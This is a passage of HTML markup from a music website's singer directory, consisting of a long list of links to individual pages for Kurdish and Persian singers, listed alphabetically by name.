            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%b1%d9%88%d8%b2-%d8%ad%db%8c%d8%af%d8%b1%db%8c/">بهروز حیدری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%b1%d9%88%d8%b2-%d8%b3%d8%b9%d8%a7%d8%af%d8%aa-%d9%86%db%8c%d8%a7/">بهروز سعادت نیا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%b1%d9%88%d8%b2-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">بهروز عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%b1%d9%88%d8%b2-%da%af%d8%b1%d8%a7%d9%88%d9%86%d8%af/">بهروز گراوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%b1%d9%88%d8%b2-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">بهروز مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%b2%d8%a7%d8%af-%d8%b3%d8%a8%d8%b2%db%8c/">بهزاد سبزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%b2%d8%a7%d8%af-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">بهزاد عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d9%85%d9%86-%d8%ad%d8%a7%d8%ac%db%8c-%d8%a2%d8%a8%d8%a7%d8%af%db%8c/">بهمن حاجی آبادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d9%85%d9%86-%d8%ae%d8%af%d8%a7%d8%af%d8%a7%d8%af%db%8c/">بهمن خدادادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d9%85%d9%86-%d8%b0%da%a9%d8%a7%d9%88%d8%aa/">بهمن ذکاوت</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d9%85%d9%86-%d8%b9%d9%84%db%8c%d8%ae%d8%a7%d9%86%db%8c/">بهمن علیخانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d9%85%d9%86-%d9%86%d8%b8%d8%b1%db%8c/">بهمن نظری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d9%86%d8%a7%d9%85-%d8%ae%d8%b2%d8%a7%db%8c%db%8c/">بهنام خزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d9%86%d8%a7%d9%85-%d9%82%d9%86%d8%a8%d8%b1%db%8c/">بهنام قنبری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d9%86%d8%a7%d9%85-%db%8c%d8%a7%d8%b1%db%8c/">بهنام یاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%db%8c%d9%88%d8%b3%d8%a7/">بیوسا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d8%a7%d8%b1%d8%b3%d8%a7-%da%a9%d8%a8%d9%88%d8%af%db%8c/">پارسا کبودی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d8%a7%d8%b1%d8%b3%d8%a7-%d9%85%d8%ad%d9%85%d8%af%db%8c/">پارسا محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d8%a7%d8%b4%d8%a7/">پاشا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d8%a7%db%8c%d8%a7%d8%b1-%d8%a7%d8%b3%d8%af%d8%a7%d9%84%d9%87%db%8c/">پایار اسدالهی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d8%af%d8%b1%d8%a7%d9%85-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">پدرام عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d8%af%d8%b1%d8%a7%d9%85-%d8%b9%db%8c%d9%86%db%8c/">پدرام عینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d8%b1%d9%87%d8%a7%d9%85-%d8%b4%db%8c%d8%b1%d8%af%d9%84/">پرهام شیردل</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%da%98%d9%85%d8%a7%d9%86-%d9%85%db%8c%d8%b1%d8%b2%d8%a7%db%8c%db%8c/">پژمان میرزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%da%98%d9%85%d8%a7%d9%86-%d9%86%d8%b5%db%8c%d8%b1%db%8c/">پژمان نصیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d9%88%d8%b1%db%8c-%d9%88%db%8c%d8%b3/">پوری ویس</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d9%88%d8%b1%db%8c%d8%a7-%d8%a8%db%8c%d8%ac%d9%86%d9%88%d9%86%d8%af/">پوریا بیجنوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d9%88%d8%b1%db%8c%d8%a7-%d8%b2%d9%85%d8%a7%d9%86%db%8c/">پوریا زمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d9%88%d8%b1%db%8c%d8%a7-%d9%85%d8%ad%d9%85%d8%af%db%8c/">پوریا محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d9%88%d8%b1%db%8c%d8%a7-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">پوریا مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d9%88%d8%b1%db%8c%d8%a7-%d9%85%d9%84%da%a9%db%8c/">پوریا ملکی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d9%88%db%8c%d8%a7-%d8%a7%d9%85%d8%a7%d9%85%db%8c/">پویا امامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d9%88%db%8c%d8%a7-%d8%b4%db%8c%d8%b1%d8%b2%d8%a7%d8%af%db%8c/">پویا شیرزادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d8%a7%d9%85-%d8%ae%d8%a7%d9%84%d9%82%db%8c/">پیام خالقی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d8%a7%d9%85-%d8%b4%d8%a7%d9%87-%d8%a2%d8%a8%d8%a7%d8%af%db%8c/">پیام شاه آبادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d8%a7%d9%85-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/">پیام عباسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d8%a7%d9%85-%d9%81%d8%aa%d8%a7%d8%ad%db%8c/">پیام فتاحی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d8%a7%d9%85-%da%af%d8%a7%da%af%d9%84%db%8c/">پیام گاگلی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d8%a7%d9%85-%d9%85%d8%a7%d9%87%d9%88%d8%b1/">پیام ماهور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d8%a7%d9%86%db%8c%da%a9/">پیانیک</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d8%b4%d8%b1%d9%88-%d9%87%d9%88%d8%b1%d8%a7%d9%85%db%8c/">پیشرو هورامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d9%85%d8%a7%d9%86-%d8%a7%d9%84%db%8c%d8%a7%d8%b3%db%8c-%d8%b1%d8%a7%d8%af/">پیمان الیاسی راد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d9%85%d8%a7%d9%86-%d8%b1%d8%a7%d8%b2%db%8c%d8%a7%d9%86%db%8c/">پیمان رازیانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d9%85%d8%a7%d9%86-%d8%b1%d8%ad%d9%85%d8%a7%d9%86%db%8c/">پیمان رحمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d9%85%d8%a7%d9%86-%d8%b1%db%8c%d8%b2%d9%88%d9%86%d8%af%db%8c/">پیمان ریزوندی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d9%85%d8%a7%d9%86-%d8%b5%d9%81%d8%b1%db%8c/">پیمان صفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d9%85%d8%a7%d9%86-%d9%84%da%a9%d8%a7%db%8c%db%8c/">پیمان لکایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%aa%d8%a7%d8%b1%d8%a7%d8%ac/">تاراج</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%aa%db%8c%d9%85%d9%88%d8%b1-%d8%a8%d8%b2%d9%84%d9%87/">تیمور بزله</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%aa%db%8c%d9%85%d9%88%d8%b1-%d9%85%d8%ad%d8%b3%d9%86%db%8c/">تیمور محسنی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%aa%db%8c%d9%85%d9%88%d8%b1-%d9%86%d9%85%d8%a7%d8%b2%db%8c/">تیمور نمازی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d8%a8%d8%a7%d8%b1-%d8%b1%d8%b3%d8%aa%d9%85%db%8c/">جبار رستمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d8%b9%d9%81%d8%b1-%d8%b1%d9%88%d8%b3%d8%aa%d8%a7%db%8c%db%8c/">جعفر روستایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d9%84%d8%a7%d9%84-%d8%a8%d8%b5%d8%b1%db%8c%d8%a7%d9%86/">جلال بصریان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d9%84%d8%a7%d9%84-%da%a9%d8%b1%d9%85%d8%a7%d9%86%d8%b4%d8%a7%d9%87%db%8c/">جلال کرمانشاهی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d9%84%db%8c%d9%84-%d9%88%db%8c%d8%b3%db%8c/">جلیل ویسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d9%85%d8%a7%d9%84-%d8%a7%d9%86%d8%b5%d8%a7%d8%b1%db%8c/">جمال انصاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d9%85%d8%a7%d9%84-%d8%b1%d8%b3%d9%88%d9%84%db%8c/">جمال رسولی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d9%85%d8%a7%d9%84-%da%af%d9%86%d8%ac%db%8c/">جمال گنجی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d9%85%d8%b4%db%8c%d8%af/">جمشید</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d9%85%d8%b4%db%8c%d8%af-%d8%b9%d8%b2%db%8c%d8%b2%d8%ae%d8%a7%d9%86%db%8c/">جمشید عزیزخانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d9%85%d8%b4%db%8c%d8%af-%d9%86%d9%88%d8%b1%db%8c/">جمشید نوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d9%88%d8%a7%d8%af-%d9%be%d9%86%d8%a7%d9%87%db%8c/">جواد پناهی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d9%88%d8%a7%d8%af-%d9%85%d8%b1%db%8c%d8%af%db%8c/">جواد مریدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%db%8c%da%af%d8%b1-%d9%85%d8%af%db%8c%d8%a7-%d8%ad%d8%b3%db%8c%d9%86/">جیگر مدیا حسین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%86%db%8c%d8%a7%da%a9%d9%88/">چیاکو</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%a7%d8%b3%d9%85%d8%a7%d8%b9%db%8c%d9%84%db%8c/">حامد اسماعیلی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%a7%d9%84%d9%85%d8%a7%d8%b3%db%8c/">حامد الماسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%aa%d8%a7%d8%b1%db%8c-%d9%be%d9%88%d8%b1/">حامد تاری پور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%ac%d9%84%db%8c%d9%84%db%8c%d8%a7%d9%86/">حامد جلیلیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%ae%d9%88%d8%b4%d9%86%d8%a7%d9%85/">حامد خوشنام</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%af%d8%a7%d8%af%da%af%d8%b1/">حامد دادگر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%b1%d8%b6%d8%a7%db%8c%db%8c/">حامد رضایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%b3%d8%ae%d8%a7%d9%88%d8%aa/">حامد سخاوت</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%b3%d9%86%d8%ac%d8%a7%d8%a8%db%8c/">حامد سنجابی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%b4%d8%a7%d8%a8%d8%a7%d8%af%db%8c/">حامد شابادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/">حامد عباسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">حامد مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d9%85%d8%b1%d8%a7%d8%af%db%8c%d8%a7%d9%86/">حامد مرادیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d9%85%db%8c%d8%b1%db%8c/">حامد میری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%ac%d8%aa-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">حجت مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%ac%d8%aa-%d9%86%d8%a7%d8%af%d8%b1%db%8c/">حجت نادری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b1%db%8c%d9%81-%da%a9%d8%a7%d9%88%d8%b3%db%8c/">حریف کاوسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%d8%a7%d9%85-%d8%ad%db%8c%d8%af%d8%b1%db%8c/">حسام حیدری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%d8%a7%d9%85-%d9%84%d8%b1%d9%86%da%98%d8%a7%d8%af/">حسام لرنژاد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%d8%a7%d9%85-%d9%85%d8%a7%d9%87%d9%88%d8%b1/">حسام ماهور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%d8%a7%d9%86/">حسان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%d9%86-%d8%a2%d8%b2%d8%a7%d8%af%d9%87/">حسن آزاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%d9%86-%d8%a8%d8%a7%d8%b1%d8%a8%d8%af/">حسن باربد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%d9%86-%d8%a8%db%8c%d8%a7%d8%aa/">حسن بیات</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%d9%86-%d8%aa%da%a9%d8%b1%d9%88/">حسن تکرو</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%d9%86-%d8%b2%db%8c%d8%b1%da%a9/">حسن زیرک</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%d9%86-%d9%87%db%8c%d8%a7%d8%b3/">حسن هیاس</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d8%a2%d8%b1%d8%a7%d9%85/">حسین آرام</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d8%a7%da%a9%d8%a8%d8%b1%db%8c/">حسین اکبری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d8%a7%d9%85%d8%ac%d8%af/">حسین امجد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d8%aa%d8%b1%da%a9%d8%a7%d8%b4%d9%88%d9%86%d8%af/">حسین ترکاشوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d8%ac%d9%84%db%8c%d9%84%d9%88%d9%86%d8%af/">حسین جلیلوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d8%ac%d9%88%d8%af%da%a9%db%8c/">حسین جودکی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d8%ac%d9%88%d8%b2%db%8c/">حسین جوزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d8%ae%d8%af%d8%a7%db%8c%db%8c/">حسین خدایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d8%ae%d8%b3%d8%b1%d9%88%db%8c/">حسین خسروی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d8%b5%d9%81%d8%a7%d9%85%d9%86%d8%b4/">حسین صفامنش</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d8%b9%d8%a8%d8%af%db%8c/">حسین عبدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d9%81%d8%b1%d8%ae/">حسین فرخ</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%da%a9%d9%88%d9%84%db%8c%d9%88%d9%86%d8%af/">حسین کولیوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%da%af%d9%88%d8%af%d8%b1%d8%b2%db%8c/">حسین گودرزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d9%85%d8%a7%d9%87%db%8c-%d8%a8%db%8c%da%af%db%8c/">حسین ماهی بیگی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d9%85%d8%b1%d8%a7%d8%af%db%8c-%d8%aa%d8%b1%da%a9-%d8%a7%d9%85%db%8c%d8%b1/">حسین مرادی ترک امیر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d9%85%d8%b4%da%a9%db%8c%d9%86%db%8c/">حسین مشکینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d9%88%d8%b1%d9%88%d8%a7%db%8c%db%8c/">حسین وروایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b4%d9%85%d8%aa-%d8%a7%d9%84%d9%84%d9%87-%d9%84%d8%b1%d9%86%da%98%d8%a7%d8%af/">حشمت الله لرنژاد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b4%d9%85%d8%aa-%d8%b1%d8%ac%d8%a8-%d8%b2%d8%a7%d8%af%d9%87/">حشمت رجب زاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%da%a9%db%8c%d9%85-%d9%88%db%8c%d8%b3%db%8c/">حکیم ویسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%d8%b2%d9%87-%d8%a8%d8%b1%d8%b2%db%8c%d9%86/">حمزه برزین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%d8%b2%d9%87-%d8%b1%d8%a7%d8%af/">حمزه راد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%d8%b2%d9%87-%d8%b3%d9%84%db%8c%d9%85%db%8c/">حمزه سلیمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%d8%b2%d9%87-%d9%85%d8%ad%d9%85%d8%af%db%8c/">حمزه محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%db%8c%d8%af-%d8%a2%d8%b1%d8%b4%d8%a7%d9%85/">حمید آرشام</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%db%8c%d8%af-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c/">حمید بابایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%db%8c%d8%af-%d8%a8%d8%b1%d9%88%da%a9/">حمید بروک</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%db%8c%d8%af-%d8%ad%d9%85%db%8c%d8%af%db%8c/">حمید حمیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%db%8c%d8%af-%d8%b9%d8%ab%d9%85%d8%a7%d9%86/">حمید عثمان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%db%8c%d8%af-%d8%b9%d8%b3%da%a9%d8%b1%db%8c/">حمید عسکری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%db%8c%d8%af-%da%a9%d8%b1%d9%85%db%8c/">حمید کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%db%8c%d8%af%d8%b1%d8%b6%d8%a7-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c/">حمیدرضا بابایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%db%8c%d8%af%d8%b1%d8%b6%d8%a7-%da%a9%db%8c%d9%87%d8%a7%d9%86%db%8c/">حمیدرضا کیهانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%87-%d9%85%d9%87-%d8%b2%db%8c%d8%b1%da%a9/">حه مه زیرک</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%87-%d9%85%d9%87-%d8%b4%db%8c%d8%af%d8%a7/">حه مه شیدا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%db%8c%d9%85%d8%af-%d8%a2%d8%b1%d8%b4%d8%a7%d9%85/">حیمد آرشام</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ae%d8%b4%d8%a7%db%8c%d8%a7%d8%b1-%d9%86%d8%ac%d8%a7%d8%aa%db%8c/">خشایار نجاتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ae%d8%b7%d8%b1/">خطر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ae%d9%84%db%8c%d9%84/">خلیل</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ae%d9%84%db%8c%d9%84-%d8%ae%d8%b2%d8%a7%db%8c%db%8c/">خلیل خزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%aa%d9%85%d8%a7%d9%85-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%ae%d9%84%db%8c%d9%84-%d9%85%d9%88%d9%84%d8%a7%d9%86%d8%a7%db%8c%db%8c/">خلیل مولانایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d8%b1%db%8c%d9%88%d8%b4-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">داریوش عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d8%b1%db%8c%d9%88%d8%b4-%da%a9%d8%a7%da%a9%d8%a7%db%8c%db%8c/">داریوش کاکایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d8%b1%db%8c%d9%88%d8%b4-%d9%86%d8%ac%d9%81%db%8c/">داریوش نجفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d8%b4/">دانش</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%db%8c%d8%a7%d9%84-%d8%a7%db%8c%d9%85%d8%a7%d9%86%db%8c/">دانیال ایمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%db%8c%d8%a7%d9%84-%d8%af%d8%a7%d8%b1%d8%a7%d8%a8%db%8c/">دانیال دارابی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%88%d8%af-%d8%af%d9%87%d9%82%d8%a7%d9%86%d8%b2%d8%a7%d8%af%d9%87/">داود دهقانزاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%88%d9%88%d8%af-%d8%a7%db%8c%d9%85%d8%a7%d9%86%db%8c/">داوود ایمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%88%d9%88%d8%af-%d8%ae%d8%b2%d8%a7%db%8c%db%8c/">داوود خزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%88%d9%88%d8%af-%d8%af%d9%87%d9%82%d8%a7%d9%86%d8%b2%d8%a7%d8%af%d9%87/">داوود دهقانزاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%88%d9%88%d8%af-%d8%b1%d8%b6%d8%a7%db%8c%db%8c/">داوود رضایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%88%db%8c%d9%86/">داوین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d9%84%d8%b3%d9%88%d8%b2-%d8%ae%d8%a7%d9%84%d8%af%db%8c/">دلسوز خالدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%db%8c%d8%a7%da%a9%d9%88-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">دیاکو احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%d8%ba%d8%a8/">راغب</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%d9%85%d8%a7%d9%86/">رامان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%d9%85%d8%aa%db%8c%d9%86-%d8%b9%d8%a8%d8%a7%d8%af%db%8c/">رامتین عبادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">رامین احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d8%a7%d9%85%db%8c%d8%af%db%8c/">رامین امیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d8%aa%d8%ac%d9%86%da%af%db%8c/">رامین تجنگی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d8%b3%d9%84%db%8c%d9%85%d8%a7%d9%86%db%8c/">رامین سلیمانی</a>
			            </li>
		            <li>
